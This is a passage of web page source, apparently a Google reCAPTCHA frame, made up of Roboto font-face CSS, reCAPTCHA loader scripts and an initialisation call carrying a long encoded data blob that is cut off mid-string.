  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v3A5JV9OlxB478ZiCUr7ZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v3A5JV9OlxB478ZiCUr7ZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v3A5JV9OlxB478ZiCUr7ZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/BsO1wpfCn8O0wqAGw6FBXnbDr8KNHyZuwoDCmcOzwpnDpMKjwr1JwqHDksOywqIHw6/[base64]/w4zCk8KxKQHDm8OWwqvDoBAGwoPDssOzw6Iyw5jDp8OTM8ORDi1/wqjCqy/[base64]/CmcOBc8KFwpp0w6gxw7/[base64]/CjsOoXsOXCsOwHS7DqH4Iw5d+w7LDt8KrGcKDwrXDrHBEwrbCksKJwopBRAbCgMOyXcOpwrDCul3CqAMjwr0Pwr4Mw7s4IAfCpCUKwoTCjcKea8KnC2DCgcKdwqY2w7zDg3RFwq1LOwnCo0PCowV/wp0xwpxkw6BzbGbCi8KQw6o+UjhkSXIwMUB3RsKWfA4uw5tIw6nCicOowpR4ElcBw7szPnttwrjDpcOue2/[base64]/Co2/CmQoaf8O+YC4eF1rDvsOLw6E/wokJe8Ofw7HCu0PDq8O0w4gLwqfCmkXDlDwVVz/CuXovVMKOFcK2CcOZWsOSF8OlDnrDsMKuF8Omw7/DucKYHsKBw5JAJS7Cn1/DgQLCksOsw4h7B2fCpx3CtHNhwpR2w5dTw4VORlN8wo8FK8Olw591wrpSNHvCqcOuw5rDqcOdwo4wSwPCgRIYX8OEFMOowpEjwrrCqcO9H8Oew5bDjVrDvBXCrmrCnE3DosKmU33DpTp4MHbCusK5wrrDm8KVwo7Cg8ODwqjDtTVnWg5hwovDmRdPVV4fJUYrfcKLwp/CjzhXwq7Dpzk0woIdU8OLB8OKwrHDocOhbgTDoMKYAFwYwo/DusOxXy85w6l7S8OYwrjDn8OJw6AZw7l1w73CmcK/[base64]/Dq8OQWkPDkgbDpRrDt8OnwpDChsOEecKiQcO0w78XCMKXEsKOwpZweDzCqTnDlMOtw67CmUEyBcO0w6MyYVErbQUqw5nCq17CgkgOawfDsgPCoMOzw4DDtcO5woHClExHw5jDgXnDqMK7w63DrCcaw75CJ8KLwpXCr2N3wr3DqsK0woBTwrTDoXTDk1DDtnbCnMOawo/DvT/Du8KEYMKMRSbDoMK5UMKUDEd0S8K7c8Olw43DisK7W8Kxwq7DgsKPYMO2w59Xw7TDvsKTw6toN2HDkMO7w4pGRcODfG7CrcO4FybCsQMwf8ORGGDCqkoYGMKmHMOnbMKmUGMhRyMYw7/DsEcCwokLKsOMw6PCqMOHw79uw7NLwofClMKHBsObw59nQFvDusO9AsOAwo40w745w4nDoMOIwoYSwrzDi8K2w49MwpDDi8KfwpPCkMK9w5NRAgPDjMOiLsK/wqLDjnAxwqvDgXh9w74nw7MDLsKow4Iww6l8w5/CkgxfwqrCtcODLlrCqRIqEwYVw6x/LMKiGSQ1w4Vkw4jDucO5JcK+QMOlazDDssKpIxDCpsK0LFplF8O2w7LDhCbDq0E4JsKnQGzCucKbITc2csO5w4fCocO9G0w6wrfChBnCgsKTw4TCg8Knw7cFwpjDpRAewqsOwrYxw5NgfCjDssOGwrw4wrIkKklUwq0BHcOEwrzDtgcHEcO1e8KpMcK2w6/Dn8OMB8KfAMOww5DCtQvCr3rCkQzDr8OnwqvCrMOmJx/DiE1DTsOGwqnCiDFbeyRMZWV5QMO6wpNVNR4eJlFiw4Jsw5EDwq9VEsKiw7szK8OIwoouwqDDg8O0EHAOP0DCqRtFw6XCnMKSKCAiwrV3CcOsw63DvlDDiQJ3w6kfDsKkKMOMLDzDuA3Dv8ONwqnDocKUVzQmHlBdw58bw7h7w6jDpMOfFH/[base64]/[base64]/w6l1T8Opw7YdK8KNLsKWGinDisOURCdsw6fDnsO6ehpdNW3Dn8Kww5ZDGxo3w7oLwrPChMKDK8O5w6kXw4fDi1XDr8KHwp/[base64]/DrDYzDRvDkRnCqcK0GDfDiMOSw6Uyw54tw5UDwotcBcOFR2JHLsOTwqrCrHI9w6HDrsK1wrFFW8KsC8Ojw68kwqXCqCvCkcK/w53CgcKCwrR7w5/DsMKsbwRJw7TCgMKEw6UsesO6cgo8w68Mak/[base64]/TsKQwpUpwrrCmsKUw4YfwqbCoj3CgMOpwqEPw6bDjsK6wr5pwpMFA8K8EcKEJBV1wqDDm8OIwqfDiFzDqkMkwpLDlT4jO8O+H0wXwoEbwpN1HA3Dgkd2w7UMwqXCs8OOwp7Dgis1H8K6w5/Dv8KENcO/bsO/w4wXw6XCkcOsOcKWU8OnVMOALmDChg0Ow5bDmMK0wrzDqBrCgsO9w4RuC1fDrXNwwrxSZlzDmwPDqcOlek19ScKvFcOcwpTDqGIjw7HChibDml/DgMKBw5k9L1LCisKyZjJ4w7cgwq4KwqnCk8KzWhlAw6LCoMKxw5UXT2TDucOow5HChxpUw4vDlsKrIBpwXsOqF8Oww6TDoT3DlMOJw4HCp8OAE8OtfcK8X8Oww6XDtEPDnk9Lwp3Co0dLBjR+wqcWWGM6wojDkkbDqsO/DMOWKMOLc8OWw7bCo8O7PcKswqDCqMOMO8OKw4rDgsOYECrClBjCsj3DjEljKS9Hwo7Dlz3Dp8Orw6jDqsO4wqZuNcKDwpVhPTZDwplrw4ZawqrDkQcIw5fCuUoXH8K9w43CqsKRYA/CucOgIsKZGcO4OUoENzfDscKUCMKmw5ltw6HCq14WwqgLwonClcKoS2VOSx0EwqHDkTzCuEvCnH7DrsO1NcKzw47DvgzDicODZE3DmEdSw6IFGsKkwonDrsKaPcOmwr/Dv8KJIHvChWzCrR3Cp23DnwYyw7tYRMO/[base64]/UsOsMsKPAnpSIUXCiCAew7XCvy3DjnpbfUlow5ZFQcOgw5ZBVVvCu8KaXsOjVcOtYsOQXWVOPzDDsxLCusOebsKMY8Kow6jCkBbCj8Kney8aJBXCmcK/[base64]/CosKKw7VZWQjCjMOjwodjbsKxTl13AcKAKi5Nw6t5P8OaKi9OU8OZwpVUH8KdaTzDqH01w7NdwqDCjsO5w47ChCjCq8K7L8OiwqbCicKXJXbDnMKkw5vCnxPDoCYEw5jDolwkw5VzSQnCocKhwqvDg0/[base64]/e8KDSG9pw4vDk1dIw5/CqyhhBsKdNwvDlsK5wqUmwoMIw40rw7DDhcKAwpjDpkTCnl1Lw4ladMO2XGzDksODP8OVAxHCnAU3w5vCqk/CgMOQw4/CpmZhFj7Cv8K2w5tQc8KIw5VawofDth7DjxoXw7QQw7s+wrXCvwNUw5MlLMKgcxtEfinDuMObZiXChsOcwr1hwqVzw7HCpcOSw5MZVcOXw40seWrDn8KXw44ZwpstccO4wplDC8KDwqnCm3/[base64]/DDXDocKiesOyR8ORwoPDiht1JMOKwot0w4PCmyxkXsOBwrhhwr7ChsKewqhHwqkZYAdPw693KS7DrsKJwrU/w5HDqCUgwqc9TgRLRk/Cq0Ntw6TDlsKQasKePcODSBnDu8KzwrTDjMO7w6ofwo17Pn/CohjDp0pkwqrDm394LmvDqVZSXwVuw77DksK2w6cpw57ClsO0BcOgHsKyDsOYJFRawojCgj3Cmk3DkjzCgnjDo8KFGMOEelsdWBJXacOYwpBkw4RiAMKvwo/DjDE6LSRVw6TDihBScTHClnMLwovDk0QcJ8OpNMKDwp/CnRFDwrtrw57ChcKHwoPCvxsUwr5SwqtPw4HDvz5Mw7FGIjg0w6s0DsKUwrvDs1kewrgnPsKNwqfCvsOBwrXCt2d6Q1gICQfCh8KeTDjDrAdBfsOyPsKawoo2w5bDpcO5GV1bRsKOe8KURcO3w5IdwrDDvsODLcK2L8Odw79HdgFHw60NwpJzSxkOFVDCtMO/N3LDjsO8wrnCsA7DnsKHwqTDsTE1TQE1w6nDtMOoNFkDw65DbCIhJQfDkRd9wqzCrcO3FWc4R08Iw6DCvyzCpx/CjMK7w5zDvg5ow4huw55HLMOJw47DkFNtwqMMAno5w78oH8O6Fw7DpgYgw7ofw6HClmVqKBtBwpQABsOmHntVE8K6XcK/GjdMw4XDmcKwwpV6CDDCljXCkUbDsm1sOzvCjRzCpcKQLMKdwq8QbBhPw4o2GhPCiwdTTz0CBA93PSk/wpVpw6hBw7oEBcK4KcKqV2nCtQJ6IiTCvcOcwpPDksO3wpknbsOoOX/CsXXDqBVPw4B0f8OodgN3w7BCwrfCpcOlwpp2WUkaw7sdW3LDvcKxRD0XblRtYmNPaQBcwpF1w5XCrCkVw6Auw4AWwo8rw7s3w60wwq9ww7PDtg7CvTtOw7fDiWkaUAY8YCc7wodMIFIoVmjCp8Odw4rDp13DpEXDpgvCj3oWCV5/YMKXwrzDoCNZe8Opw6Bzwp3DkcOTw6piw6FdB8O8Y8KvOQfCkcKFw4VcLcKMw7hCwrLCmSLCscOIfDPCu25yay7Ci8OMWcKfw7s6w6PDicOgw6/CmMKLHMOewoZVw7PCuy7CuMOLwpfCicKJwpxpwr57RGlpwp01KcOAOsOUwokQw6zClMO6w6UlATnCncO2w5vCthzDl8KkF8Ozw5/DlsOtw5bDuMO1w6zChBYtP0seRcOxZRbDlXPCtQQ8AVgVfMKBw7nDgMK3IMKSw7IaUMOGPsK/wqA0wrUPZsK8w7YPwprCkmctUU1Awr7Ct1fDosKgP1DChsKrwqMPw4nCjBjDjzA3w5MVLsKOwqEHwrE3MnPCvsKyw68PwpbDnyDCiF5rHFLDpMOedAwCwop5wqloVWfDix/DocOKw4V5w5jCnEkhw4l1wqdfHSTCscKEwphbw5oaw5IJw4pPw609wpAgUVwLw57Ctl7DscKpwoLCvUICG8O1w7HDq8KFbF8KMRrCsMKxXC3Dh8OZZMOawobChzElIMKdwqZ6MMOAw6B3d8KhMcKfU1F7wo7DpcOYwrPDlnYVwpkGwqbCixjCr8KGR1p/wpJww61UIyrDuMOnbRDCiDsAwoVcw6wCcsO0SjQ2w4vCtcKqN8Klw48dwopnbSxdci/DtlQrA8OIQRnDsMOxTsKlU1g5JcOvNMOkw6LCnjXDlMOrwrgJw7lFJGRYw6zCsXQFbMO9wogTwofCp8KhCUMRw4fDsTJnw63Dlhl2J3TCt3fDp8OLSUVhwrDDvcOvw70JwqDDsz7DmGrCpF3DiHwnEwrCosKCw4p/JMKrLQJ2w5Maw7owwr7DlgQKB8Obw7vDqcKYwpvDjMK6EMKJM8O2IcO7XsKgGcKPw4DChcO2fMK1a2w7wrvCg8OiAcKPasKmYz/DoE3CmsOlwpTDjcKzMgd/w5fDmsOawopCw5PCucOAwovDtMK0JF/[base64]/DtMKNEBFJw45rJMKpfMKJPVVmacOkw4XDk1FcwrQ7wpfCk3jCowzDkTAQO0HCpMOPw6HClcKtNV7CuMObEjwrICE9w5XCssO1fsKNaSPCqcOHGxNPfyUJw4UqcMKSwq3DhcOdwoZEQMO/PzEgwpfCh3p0dMKqwrXCi1YobQ1jw7DCmcOnDcOyw7jCnylhPcK2YkjDsXDCmVsIw4crE8O6csOcw6nCohfDp1FJVsOMw7NUasO3wrvDisKawrw6MHMew5PCtcOQOVN+YgfDlzdbY8OfacKvKUYPw4XDsx/DmcKlVsOxRsKbHMONbMKwdsOtwrFxwr9/BjzDpAsVFE3DijfDjikVwoMaDit3ADBZLCvDq8OOccONJMOCw5fDkQrDuD7CqcOuw5rDn3YQwpPCssOHwptdP8KAV8K8wr7DugnDswjDnglVb8O0fQjDlzJbRMKrw5kgwqlrb8OvPTl6wo7DhDBFMV8/wpnDsMOEFT3CjcKMwp3DicOawpQ9FlljwrHCj8K9w4J8e8KOw6HDicKJJ8K6w6nCicK4wqvCqW4xN8Knwotew7tJI8KkwpvCu8KLMC/CgsO0UiHCmMKqDCjCpsK9wqvCqG7CpBrCr8OpwphEw73DgMO3JXzClR7CtnzDnsOZw7/DnVPDgjMGw4gWCcOSfcKhw4nDlTvDnh7DgyTDvkp3QnEJwrAUwqvDigV0bsOxMsKJw60WID4mwrJGRWDDjXLDnsObw6nCksKYwoBbw5Jyw4xVYcOewoUowrbDkMKrw7ctw47CkcKIcMOCd8OSIMOrBTk/w6wew7p7YsOmwoQgfyjDgsK5Y8KXZg/DmMODwpLDk3/CtMK3w6Ubwo4RwrQTw7LCrAAAJsKnUUdRAMKiw7drER4Owo7CjhHChREUw6DCnmfDglbCnm8Gw7o3woDCp2URBmDDl3HCscKJw6x9w59jBMKSw6jDgXPDocO/wqp1w7LDrcOKw4DCnwzDsMKGwrs4dMOtSg/Dt8OSw4tbSWJ/[base64]/[base64]/Cox4zJ0rCr8K1ZTPDlMK7PUTDicK7QHDDnjbDssOPCiPCtzrDqsK6w5hRfMOOWnBnw79GwrTCgsKww5QxLioNw5LDg8KoGMONwrLDt8O4w7Z4wrQMFhRcBzfDgcKlbTzDgcOcw5bCgE/CiSjCi8KJC8K6w5Z1wovCq1d0P1oDw4nCtS/DqMKMw6fCgEQywqoXw5Ufc8OgwqbDsMOcFcKfwot/w6hCw4BSd2d/QT7CrmbCglHDpcOoQ8KNWClXwq9XHcK0LDh2w6bDqcKCGjHCscKZAjoaU8KSTMOBbkHDqmgFw4ZpKSzDiR0IDGrCvMKvHcO9w4DDpHkFw7cmwoI5wpHDpgEFwqjCtMOPw619w4TDj8K7w7QxCcKZw5vDnTsYP8KZDMO6XDA7w4BPXSHDsMKQWcK8w4Q/UMKLXVnDj0XCi8Knw4vCvcKNwrxpAMKJUcKDwqzDl8KawrdCw73DvDDCicKDwrsKYh5WMDYmwofCt8KpZcOdfMKBGzDCpQDDssKKwqIpwq8bE8OQSg1Zw4vCocKHZUZvWSLCp8KVOz3Ds1VBMsO2O8OeTDsVwpfDl8OOwrnDomgBfsO6w7fCrMK5w40rw5hBw49xwp/DjcOufMOAOsO1w7IWwrhvG8KpcjUew5rCjWAVw77CgG8GwqHDmQ3CvFciwq3Ci8O/wqMKCSXDksKVwqcFNMKEQsOiw48nA8OoChMtWnvDisKpfcO7Z8OHcQEDScOXPsKFHWtoKzXDgsOBw7JbbcOKa2wQCEx1w7nCrcO1C3rDnDHDhQLDnz/CusK8wogoCMKNwp/[base64]/[base64]/ClXcFJD0vOsKVI2DCkcKjYD3DtcKSw4LDusKww6TCo8OEb8OSw4XDocOCRcKlX8KTwpESUUzCuVASbMKAw4vClcKoc8O7c8OCw48GUF3Cjx7DsBliBlYsWSpsJGsFwrdHw7YJwq/[base64]/DvsOgUMKWwqHCgXXDpHgtwoPDsyxrezd4BUPDqGZ4BMKNTVjDncOmwpN+WgNUw7cZw7kcJG/CisKeD2JKDTIXwpPCt8KvCy7CryTDim0HF8O7DcK8wrEIwozCosOrw7HDgMOTw6gMP8KRw68QEcKCw7PCmXPChMOWwo7Cl35Lw4/Cp2XCnxHCrsKCUhzDtURgw63Cowgyw4nDscKuw57DvQrCpsOWw5FVwpnDiwvCrMK7MV0Sw5vDkhTDgsKpe8KVaMOrK0/CtlFhK8K1dMOxIxPCvcOFw5RZBXzDk2koWsK7w5nDisKfGcOLOsOjO8KGw6vCu0fDnxPDocK3LMKmwognwpDDhUk5Xk/[base64]/CisKSwrLCjxHDmsK7wrbDncKew5F0SyDCgsKmwqLDk8OLfEwYKU3CjMOhwosaLMOiWcOxw55zVcKbw6t8wqTCrcOAw4HDocOMw4rCsDnClAjCj3zCk8OiF8K1McOvbsO7wofCgMOQFF/[base64]/w4DCtyt5w790Znl+w68sw5ldw6vCkMKbasKgfRgyw54bPsKlwobCkMOBamXCtX8bw7M+w4/DtMO3H3bDv8K7dQXCs8KWwpfCvcOGw5vCssKZSsOBKVnCjcKlDMKzwoY6bTfDrMOEwrYIecKxwo/DuxkKRMOhJcKDwr/CscKMLCDCtsOrQsKqw7bDizvCnxzDusOmEwATw7/DtsOVOjAbw5tYw7YMOMO/woZrGcKOwpvDqRXChzM9H8Oaw5jCrSN6w4DCoSZHw4JKw6w6w4kiLgPDjhXCgFzDnMOHfsKpT8Kyw5nCtsKswrEvw5XDqMK4E8KLw5VRw59ZXDUVfjYRwrfCuMKoJi/DvsKAWMKOCMOYBXHCoMOgwp3Dr2Y1dSLCkMKPUcONwoYfQzDDo2lOwpnCvRjChHzDvsO+ScOAan7DsSbCpT3DicOFw6DCg8OiwqzDinYdwqLDr8K/IMOow4N5BcK5I8Oqw59CCMOIwoc5ScOdw6PCgC4rKALCpcOWXx1rw4Fvw5nCmcOiNcKRwqZ9w6zCl8O2MHgbEsKSBMOmwpzCkl3CvMKCw6HCssOrZMODwoLDnsOrByfCpcKiNsODwpUwOB0eAcKPw5JgFMKuwo3CpAvDuMKRQBLDn3PDu8KUNsKcw7/DrsKOw5gZw60rw6M1w4AlwoXDmltqw7/DhMOWUWoMw545wow7w5YZwpdeHcKkwpLDoj1OG8OSAsOVw43CkMK3IQvDvlrCn8O4RcKjcFTDp8ODwoDDrcKDYXzDpBwkwr48wpDCk1t5w48rVTnCiMKZLMKQw5nCkgAyw7s7CzzDlTDCnDtYDMOcC0PDigPDjRLCicK6csKmQlnDmcOQWx0JdMKrRE/[base64]/DpVDDuWDDv8O7wrPDlHrCqcKKw6TDj8KgUmRvVsKGwpjCl8OyV2rDhH3DpMKyWWLDqMKMC8K7w6TCs3nDjcOcw5bCkTR5w7whw7PCtMOMwpDChTZMXALCi17CocKOecKMGBoeMlUPL8KXwplfw6bClFFewpJOwplMM1FWw5osBy/[base64]/CpcOBw5vCscKDwq/CjMOSLR/[base64]/DrsOGw7RNw60ZT8ObcQHCm8Kxwp/CiWLCnsOHw4jDhSQ6FMK6w6rDtSvCoWXCkMOpABTDvyDCl8KKcGvCtgcAX8Kgw5fDtg40Yi7CiMKsw6cKcms1w4DDv13DlHpdJ3dNw6fCiyk8bGBudSjCtV8Zw6DCvkvCgxzDhsKkworDok4kwqBgQcOww7bDkcKdwqHDv2Uhw5lQw4/DhMK2An5aw5fDuMOkwobDhCDCqsOKMicjwopVdCUGw6/Dgxciw4BZw68FQMOkYFo/[base64]/DuRY5K182RFrDlMKww6jCgMOlwo3CjlzDvhVDJWjDmjhMHcKyw6rDtsKewqPDucOCWsODQXTCgsKlw4gpwpV/[base64]/w67CqXUgWxgKwoHCncKZbcOJwpXDqMOywr/CrMK6woZ2w4ZfKywkbsOSwovCogMjw6TCt8OWXcK/w6zDvcKiwrTDvcOewo3DocKFwqXCrybCj3XCj8KVwpEkW8O/wponEkvDlgQlEhHDpsOrCsKPDsOjw7/DlilIV8OsCWTDucKaZMOWwpd4wrshwqNVLsKnwr0MbsOfTGh6wp1ywqbDpD/CmBwrcHvDikbDnDNVw7MhwozCoUM5w5zDrsKnwqU9KV7CvmrDq8OLMljDicOtwoANP8OMwrbDrDgawrdJw6TChcODwoBdw45XMQrCthgDwpAjwprDosKGIXPCgjAoMBzDuMKwwp0xwqTClxrDhMK0w6vChcKIelp1w6ofw6YCB8OIY8Kcw7bCscOtw6bCuMO2w6Ymfh/Csmlqd2VEwrcnLsKfw6YIwp1iwpjCo8KaUsKdWyrCnHfCmVrCiMKmOkocwojDt8ODc27Co19FwrTCp8KiwqfDg38rwpUbKm/Co8OFwrlTwqJKwp83woLCmjvDhsO7WiPDtlolNhTDh8OXw5nCh8KSaHpzw7TDh8O9wrFOw7cFw4JzKz7DsmXCicKMw7zDqsKuw6oLw5zDgF7CgiBCw7rCosKnfG1Gw5A0w4bCnX4LXMOcccO/VMKJYMOowqbDuFDDlMOow6LDi346DMKMBsOUGnTDmSd0esKeTsOiwrTDjnxYQxTDg8KvwofDmMK3wqc2PlvDtCHCgAIKEWU4woBaA8Kuw7DDl8KVw5/Cr8OMw4bDqcK9OcOPwrEcMMKPfyQIRBrCqsOpw6l/[base64]/w5jCmE0pw4JIw7HCpil0w7ViwrLDtxLDvEXCvsOjw7XCn8KVa8OBwqjDl0I7wrk4wohKwphWfcOTw59fOFVyEjfDqmbCrsOow7vCqxLDjMK/[base64]/Cp0DDujlsLMOcwqlzwrjDlV3CksKkwrzDrcKvQXvCo8KEwrspwqvCk8K6w6ggXcKuc8OMwojCvsO2wrJDw5sMJsK1wrvCi8OSGcKDw4w9DMOgw49yQBrDixnDgcOyQ8OKQsORwrTDlT4GasOJScOVwol+w5pYw7dswoA/BMOCIWTCvmU8w6ASEiZeCm/[base64]/DqBNWb8Oaw6ccITnDnAYdG0cxGCrCisKPw6LCuFXCvsK3w7tEw70iwqgKLcOxwrd/w7A/w63CjXVcLsOww70Jw5c6wobCp080a1nCtcO3URAWw5LCjsOnwoXCiXfDksKfOntZP0txwosjwpLCuhLCn2w+wpdsVWrCnMK/b8OQUcKPwpLDjsKRwqrCsg3DnGA9w5/DqsKJwqNVScKGNhjDssOAeWbDlwkLw6p0wrQSBy7Cmy5Zw7/CscKowoImw4cnwoPCjX5tS8K6wo04w4F0wqgiMgbCmUbDqA1Yw7jCoMKCw5fCvnMuwo93KCvDrArDl8KoZ8O2wrvDvgjCpcOnwo8Ow6EywrZMUlbDpHNwMMO/w4pfQE/DtsOlwpNgw4x/GsKHfsO+DhkUw7VXwrxXwr0Rw7tvwpI3woTCqMORCMOKAcOwwrRPfMO5ccK9wrxSwp/CvcO1w4jDilbDssK+UwMeacKvw4/DlsOGLsKPwpnCuSQHw6wmw6xOwrnDm2jDusOId8KqAMK/bMOjKMOLDsOww6PDvC7DisK5w4PDp3rCuEnDuDrCgAbDkcO2wqVKTsO+AMKVAcK7w6xxwrxawpMtwps0w6Ymw5ksLEMfKsKKwqlMw4bCgzxtBXEtwrLClUowwrYZwoELw6bCpcO0wqvCuRZJw7JLOsKNNMObdcKMY8O/UkPCg1FMUFsIwrzCksOnYsOrFQnDjsKxdsO5w7dVw4PCrXXCisORwpHCqAvDvsKVwqfDmVXDlnPCkMOvw5DDmcK+N8OYFsKNw4RYEsKpwq4Fw4PCrsK6csOvwojDl11twoLDrC8Jw6Mqwp/DlQ0pwojDhcOtw5xiasKeUcO3dyLCizEIZmQMR8OSQ8KiwqsDC1XCkhnCvV/[base64]/[base64]/CkB9+wrZhw7XDvn4DOyBpd8OnWDFuw5HCpHHCmsKBw4FSwr3Cq8KZw7/[base64]/CgsOkIQLDvRdxw7vCpGpEw7LDnMOXXWXCnTbCrXvCgwDCkcKLQMKAwp8TJcKiXcObw7wQYsKMw65gOcKgw4QkHQzDkMOrY8OZw7ILwoVnM8OjwqnDusOxwp3Cp8OfWgBrc1xZwp8qfH/CgE5sw6vCnGc4VmXDs8KmES04MGrDtMKew7Eaw5nDikbDhlXDoj7Cp8O5TVk/cHcJNmgqdcKhw6FrCxY/[base64]/CrCDCvsOEwrNjw5LDtcO2OD/Ds086bQHCr8OEw6TCvMOywrUAT8O4b8OOwod+BWsCZ8OnwowRw5tRE2ILBTJKUMO4w5dGYg4QCVvCpcOnfcOxworDlUXDp8KxWgnCghDCkVBxW8OHw5ogwq3CisKZwoR/[base64]/[base64]/CusKnQyjDvMOhwp0rwr7DtMOcHMO0w7zCmMKBwqvCgsO2woPCrMOjSMKPw6jDvWY7GQvDosOkw6jDhsOrVhonCsO9SxNowpcVw47DvcO7wrzCq2vChU0ww5pvNMKtJcOzVsKgwow7w7PDkm8swrtNw6HCsMOsw5UYw5AawoXDjMK8bBolwphNFsKbasO/[base64]/cFXDulJrbDMBw6JKwqwfbkAwOgAEw4PCiMKKBsOow7jCk8OOUsKLw6nCjiICJcKHwoAiw7YvZCnCik/[base64]/K8KoXBZZwr/Cp8Khw41IwqbDln3CisOAwrvCp1DCmQvDoWsqw7vDrBF6w4HCpCrDsEBewoPDikHDk8OQaH/CgsOYwqJzecKVJGc4NsOEw716w67Dh8Kvw6TCqjIZNcOYwobDn8K/[base64]/M8KhGcOfwrDDnhfCqg7CiMO+fMK9wpPCncOHwqQiAj/[base64]/DrcODw5JbUSsmw4Q2w5rCrcKbWsOUwrdXTcKrw6JtBcOYw4JHFivCsn3CiRjCgMK6ccO/w57DgRJ5wpQ1w5s7w4xaw7dMwod/[base64]/DvyLCosK9PwVFwpZdwrXDgcKGw7HDp0nCo8O6w6bDicOFJAvCowbCvMOIBsOlKsKRV8KoZcOTw5rDt8OYwo9Gcl3DryLCocOcfMKXwqjCocKNOlojbMOPw61FV1grwo5BIgzDm8OtAcKbw5ocS8Krwrsgw6/DucK8w5rDo8OJwpbCpMKMb2LCqyYvwrXDl0HCtmTCoMOmB8OMw4Z2C8KAw7RfasOrw5t1T14Pw5lIwqnDkMKtw6rDrMO7WxMzY8OwwqPCvUfCuMOZWMKJwonDiMO3w7/CgwXDosOswrZ5IcO/[base64]/AMKvw7E5w7greVdlw4JMwrpMDyhMw7ApwozCk8KowrLCl8O/JBzDpX/Dh8Osw5EqwrMLwpwJwps5wrlJwo/DiMKgaMKMa8K3a2R3w5HCn8Kjw6jDucOjwpxgwp7ChMObVGYba8OJesOOM0wuwpHDiMKrd8OyeBFLw6DCg0/DoFt6JMOzZTdIw4PCpsOBw57CnHcuwrdawpXDlH/DmjjCr8KRw53Co0dbEcK0wqLCjFPChAA9wrxyw7vDucK/BH5owpskwrfDs8OGw5l7IHbDhcOmAsO9dMKYDGN